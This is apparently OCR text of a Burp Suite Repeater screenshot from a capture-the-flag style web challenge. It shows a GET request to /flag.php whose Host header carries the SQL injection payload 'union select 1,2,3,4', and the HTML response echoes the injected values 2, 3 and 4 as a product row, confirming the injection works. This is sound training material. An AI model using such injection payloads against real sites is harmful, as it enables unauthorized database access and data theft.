 Burp Suite Professional v2020.11.3 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × ...
Send Cancel < > Target: http://219.153.49.228:41339 ?
Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: union select 1,2,3,4
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS
X 10.15; rv:94.0) Gecko/20100101 Firefox/94.0
4 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0
.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</marquee >
<hr/>
</br>
名称:苹果</br>
价格:1000</br>
数量:20</br>
<hr/>
名称:梨</br>
价格:500.0899963378906</br>
数量:70</br>
<hr/>
名称:2</br>
价格:3</br>
数量:4</br>
<hr/>
<html lang="en">
17 <head>
18 <meta charset="UTF-8">
19 </div>
20 </br>
</br>
</br>
</br>
</br>
</br>
</br>
</br>
21 <div class="text" style=" text-align:center;"
<p>
Copyright 2014-2018 All Rights Reserved.X
</p>
</div>
22 </div>
23 </body>
24 </html>
25
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (6)
Done 1,084 bytes | 46 millis